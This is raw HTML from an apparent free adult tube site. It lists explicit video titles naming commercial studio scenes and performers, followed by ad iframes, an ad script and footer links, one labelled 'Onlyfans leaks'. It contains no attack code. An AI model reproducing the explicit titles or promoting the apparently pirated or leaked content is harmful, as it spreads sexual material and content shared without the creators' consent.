<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Tease Us Please Us Gal Ritchie Scarlette Moon Hollywood Cash</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Paid-Back-With-Hard-Dick-Valentine-Vixen-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/2c4/b71/e5f/163/422/4a1/434/7fc/140/48b/ee/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102576 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-cam category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-xxx tag-paid-back-with-hard-dick tag-paid-back-with-hard-dick-anal tag-paid-back-with-hard-dick-brazzers tag-paid-back-with-hard-dick-scott-nails tag-paid-back-with-hard-dick-valentine-vixen tag-paid-back-with-hard-dick-xxx" data-post-id="102576">
<a href="https://porntn.cam/paid-back-with-hard-dick-valentine-vixen-scott-nails/" title="Paid Back With Hard Dick Valentine Vixen Scott Nails">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Paid-Back-With-Hard-Dick-Valentine-Vixen-Scott-Nails.jpg" alt="Paid Back With Hard Dick Valentine Vixen Scott Nails"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Paid Back With Hard Dick Valentine Vixen Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Road-Rage-Raging-Boner-Blitz-Cyber-Doll-Ace-Hardz-Elias-Cash.jpg" data-trailer="https://prog-public-ht.project1content.com/035/008/407/e69/417/a8b/ec5/34b/f92/08b/0a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102577 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-cam category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-xxx tag-raging-boner-blitz tag-raging-boner-blitz-ace-hardz tag-raging-boner-blitz-anal tag-raging-boner-blitz-cyber-doll tag-raging-boner-blitz-elias-cash tag-raging-boner-blitz-xxx tag-road-rage" data-post-id="102577">
<a href="https://porntn.cam/road-rage-raging-boner-blitz-cyber-doll-ace-hardz-elias-cash/" title="Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Road-Rage-Raging-Boner-Blitz-Cyber-Doll-Ace-Hardz-Elias-Cash.jpg" alt="Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/All-In-On-Ebony-Ebony-Mystique-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/413/456/1c4/e27/41d/6aa/c82/fca/c1c/477/93/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102573 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-step-mom tag-all-in-on-ebony tag-all-in-on-ebony-anal tag-all-in-on-ebony-black tag-all-in-on-ebony-ebony-mystique tag-all-in-on-ebony-mazee-the-goat tag-all-in-on-ebony-xxx tag-mystique-all-in-on-ebony tag-razzers-all-in-on-ebony" data-post-id="102573">
<a href="https://porntn.cam/all-in-on-ebony-ebony-mystique-mazee-the-goat/" title="All In On Ebony Ebony Mystique Mazee The Goat">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/All-In-On-Ebony-Ebony-Mystique-Mazee-The-Goat.jpg" alt="All In On Ebony Ebony Mystique Mazee The Goat"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>All In On Ebony Ebony Mystique Mazee The Goat</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Thick-Nurse-Loves-Thick-Cock-Abigaiil-Morris-Seth-Gamble.jpg" data-trailer="https://prog-public-ht.project1content.com/48d/00f/1dd/253/484/c88/b51/ed5/a04/23b/cb/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102572 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-step-mom tag-abigaiil-morris-thick-nurse-loves tag-thick-nurse-loves-abigaiil-morris tag-thick-nurse-loves-thick-cock tag-thick-nurse-loves-thick-cock-abigaiil-morris tag-thick-nurse-loves-thick-cock-anal tag-thick-nurse-loves-thick-cock-seth-gamble" data-post-id="102572">
<a href="https://porntn.cam/thick-nurse-loves-thick-cock-abigaiil-morris-seth-gamble/" title="Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Thick-Nurse-Loves-Thick-Cock-Abigaiil-Morris-Seth-Gamble.jpg" alt="Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-3-Cherie-Deville-Violet-Myers-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/311/b25/696/272/4ea/399/b5a/261/344/8ec/17/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102557 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-toys-sex category-brazzers-xxx tag-the-three-fucks-of-christmas-part-3 tag-the-three-fucks-of-christmas-part-3-anal tag-the-three-fucks-of-christmas-part-3-cherie-deville tag-the-three-fucks-of-christmas-part-3-scott-nails tag-the-three-fucks-of-christmas-part-3-violet-myers tag-the-three-fucks-of-christmas-part-3-xxx" data-post-id="102557">
<a href="https://porntn.cam/the-three-fucks-of-christmas-part-3-cherie-deville-violet-myers-scott-nails/" title="The Three Fucks Of Christmas Part 3 Cherie Deville Violet Myers Scott Nails">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-3-Cherie-Deville-Violet-Myers-Scott-Nails.jpg" alt="The Three Fucks Of Christmas Part 3 Cherie Deville Violet Myers Scott Nails"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Three Fucks Of Christmas Part 3 Cherie Deville Violet Myers Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Too-Mature-For-College-Dick-Ainslee-Ethan-Seeks.jpg" data-trailer="https://prog-public-ht.project1content.com/93f/d7f/56d/c75/408/0bc/d00/1ba/8f6/5e7/93/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102556 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-toys-sex category-brazzers-xxx tag-too-mature-for-college-dick tag-too-mature-for-college-dick-ainslee tag-too-mature-for-college-dick-anal tag-too-mature-for-college-dick-bzz tag-too-mature-for-college-dick-ethan-seeks tag-too-mature-for-college-dick-xxx" data-post-id="102556">
<a href="https://porntn.cam/too-mature-for-college-dick-ainslee-ethan-seeks/" title="Too Mature For College Dick Ainslee Ethan Seeks">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Too-Mature-For-College-Dick-Ainslee-Ethan-Seeks.jpg" alt="Too Mature For College Dick Ainslee Ethan Seeks"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Too Mature For College Dick Ainslee Ethan Seeks</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-2-Ryan-Reid-Scott-Nails-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/986/178/a33/39b/40d/ab5/0e6/d5d/5a4/419/2e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102542 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-step-mom tag-the-three-fucks-of-christmas-part-2 tag-the-three-fucks-of-christmas-part-2-anal tag-the-three-fucks-of-christmas-part-2-mike-ox tag-the-three-fucks-of-christmas-part-2-ryan-reid tag-the-three-fucks-of-christmas-part-2-scott-nails tag-the-three-fucks-of-christmas-part-2-xxx" data-post-id="102542">
<a href="https://porntn.cam/the-three-fucks-of-christmas-part-2-ryan-reid-scott-nails-mike-ox/" title="The Three Fucks Of Christmas Part 2 Ryan Reid Scott Nails Mike Ox">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-2-Ryan-Reid-Scott-Nails-Mike-Ox.jpg" alt="The Three Fucks Of Christmas Part 2 Ryan Reid Scott Nails Mike Ox"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Three Fucks Of Christmas Part 2 Ryan Reid Scott Nails Mike Ox</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-1-Lily-Labeau-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/bed/93c/38d/f3b/409/faf/27f/899/569/121/dd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102520 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chat category-brazzers-chatting category-milfed category-reality-dudes category-spicevids category-true-amateurs tag-the-three-fucks-of-christmas-part-1 tag-the-three-fucks-of-christmas-part-1-anal tag-the-three-fucks-of-christmas-part-1-lily-labeau tag-the-three-fucks-of-christmas-part-1-scott-nails tag-the-three-fucks-of-christmas-part-1-xxx" data-post-id="102520">
<a href="https://porntn.cam/the-three-fucks-of-christmas-part-1-lily-labeau-scott-nails/" title="The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-1-Lily-Labeau-Scott-Nails.jpg" alt="The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Lusting-For-A-Fucking-Maze-Dolly-Keiran-Lee.jpg" data-trailer="https://prog-public-ht.project1content.com/9b0/006/8b0/77d/4c4/78b/090/f06/c3e/590/77/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102518 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chat category-brazzers-chatting category-milfed category-reality-dudes category-spicevids category-true-amateurs tag-lusting-for-a-fucking tag-lusting-for-a-fucking-anal tag-lusting-for-a-fucking-keiran-lee tag-lusting-for-a-fucking-maze-dolly tag-lusting-for-a-fucking-xxx" data-post-id="102518">
<a href="https://porntn.cam/lusting-for-a-fucking-maze-dolly-keiran-lee/" title="Lusting For A Fucking Maze Dolly Keiran Lee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Lusting-For-A-Fucking-Maze-Dolly-Keiran-Lee.jpg" alt="Lusting For A Fucking Maze Dolly Keiran Lee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lusting For A Fucking Maze Dolly Keiran Lee</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/BangBros-Zaawaadi-–-3-vs-1-Soccer-AssFuck.jpg" class="loop-video thumb-block video-preview-item post-102452 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-cam category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-step-mom" data-post-id="102452">
<a href="https://porntn.cam/bangbros-zaawaadi-3-vs-1-soccer-assfuck/" title="[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/BangBros-Zaawaadi-–-3-vs-1-Soccer-AssFuck.jpg" alt="[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:03:37</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Enough-Room-For-Two-Luna-Star-Mick-Blue-Lucas-Frost.jpg" data-trailer="https://prog-public-ht.project1content.com/dba/124/bb6/c4d/49a/da8/2d8/c7f/3a9/c29/50/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102450 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-cam category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-step-mom tag-enough-room-for-two tag-enough-room-for-two-anal tag-enough-room-for-two-lucas-frost tag-enough-room-for-two-luna-star tag-enough-room-for-two-mick-blue tag-enough-room-for-two-xxx" data-post-id="102450">
<a href="https://porntn.cam/enough-room-for-two-luna-star-mick-blue-lucas-frost/" title="Enough Room For Two Luna Star Mick Blue Lucas Frost">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Enough-Room-For-Two-Luna-Star-Mick-Blue-Lucas-Frost.jpg" alt="Enough Room For Two Luna Star Mick Blue Lucas Frost"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Enough Room For Two Luna Star Mick Blue Lucas Frost</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/You-Bet-Your-Ass-Best-Of-Anal-Vol.-2.jpg" data-trailer="https://prog-public-ht.project1content.com/458/e99/7d9/fb9/4c6/481/fdc/0c4/628/213/d7/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102446 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd-video category-brazzers-home-maid category-brazzers-lifetime category-brazzers-like-sites-videos category-digital-playground-2 category-metrohd category-milfed category-nutaku category-nutra tag-best-of-anal tag-best-of-anal-vol-2 tag-you-bet-your-ass tag-you-bet-your-ass-best-of-anal-vol-2" data-post-id="102446">
<a href="https://porntn.cam/you-bet-your-ass-best-of-anal-vol-2/" title="You Bet Your Ass! Best Of Anal Vol. 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/You-Bet-Your-Ass-Best-Of-Anal-Vol.-2.jpg" alt="You Bet Your Ass! Best Of Anal Vol. 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:16:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>You Bet Your Ass! Best Of Anal Vol. 2</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Greedy-Cheerleader-Kayley-Gunner-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/8b4/146/967/086/415/e8b/110/82e/6fd/a28/a5/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102447 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd-video category-brazzers-home-maid category-brazzers-lifetime category-brazzers-like-sites-videos category-digital-playground-2 category-metrohd category-milfed category-nutaku category-nutra tag-greedy-cheerleader tag-greedy-cheerleader-anal tag-greedy-cheerleader-brazzers tag-greedy-cheerleader-derek-savage tag-greedy-cheerleader-kayley-gunner tag-greedy-cheerleader-xxx" data-post-id="102447">
<a href="https://porntn.cam/greedy-cheerleader-kayley-gunner-derek-savage/" title="Greedy Cheerleader Kayley Gunner Derek Savage">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Greedy-Cheerleader-Kayley-Gunner-Derek-Savage.jpg" alt="Greedy Cheerleader Kayley Gunner Derek Savage"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>55:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Greedy Cheerleader Kayley Gunner Derek Savage</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/Scoring-BIG-At-The-Backyard-Party-Elana-Bunnz-Remy-Woods-Luxe-La-Fox-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/161/931/7a9/91d/4dd/eb5/3ca/6f6/f29/07a/77/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102443 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-erito-3 category-pure-taboo category-step-mom tag-brazzers-loves-violets-asshole tag-scoring-big-at-the-backyard-party tag-scoring-big-at-the-backyard-party-anal tag-scoring-big-at-the-backyard-party-elana-bunnz tag-scoring-big-at-the-backyard-party-luxe-la-fox tag-scoring-big-at-the-backyard-party-remy-woods tag-scoring-big-at-the-backyard-party-xxx" data-post-id="102443">
<a href="https://porntn.cam/scoring-big-at-the-backyard-party-elana-bunnz-remy-woods-luxe-la-fox-derek-savage/" title="Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/Scoring-BIG-At-The-Backyard-Party-Elana-Bunnz-Remy-Woods-Luxe-La-Fox-Derek-Savage.jpg" alt="Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="eab1aaffaa" /><input type="hidden" name="_wp_http_referer" value="/cafe-au-lay-models-nicole-doshi-kazumi/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="eab1aaffaa" /><input type="hidden" name="_wp_http_referer" value="/cafe-au-lay-models-nicole-doshi-kazumi/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
